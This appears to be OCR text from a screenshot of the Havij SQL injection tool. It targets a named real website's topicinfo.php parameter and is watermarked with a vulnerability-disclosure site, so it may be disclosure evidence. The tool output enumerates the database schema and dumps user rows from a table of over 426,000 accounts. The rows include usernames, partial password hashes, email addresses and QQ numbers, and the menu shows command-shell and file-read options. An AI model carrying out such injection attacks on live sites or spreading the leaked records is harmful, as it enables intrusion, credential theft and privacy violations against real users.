 Havij
Target: http://i.jstv.com/ucenter/topicinfo.php?tid=1300
Analyze Pause
Keyword: 贺本站同城交友开业2周年 Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
u_date
u_constellation
u_integral
u_level
u_grade
u_photo
u_photo_id
u_photo_id2
u_msn
is_msn
u_qq
is_qq
is_email2
u_id u_na... u_pa... u_email u_bridate u_qq
1 eddie 9377d... wjiuju... 1320146946
5 e10ad... zhuya... 1320146946
6 e10ad... lixz1@... 1320146946
7 abcde... a141c... liaobin... 1320076800
8 9fab6... jstv@j... 1320146946
9 615bb... 84884... 1320146946
10 4d88a... metalli... 1320146946 32132...
11 9c27d... cheny... 1320146946
12 YSYS a0161... yansh... 1320146946
13 1122 e10ad... thewo... 1320146946
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Count(column_name) of information_schema.columns where table_schema=0x6A737476 and table_nan
Columns found: u_id,u_name,u_email,u_password,u_truename,u_gender,u_address,u_bridate,is_bridat
Count(*) of jstv.bbs_user is 426366
Data Found: u_id=1
Data Found: u_name=eddie
www.wooyun.org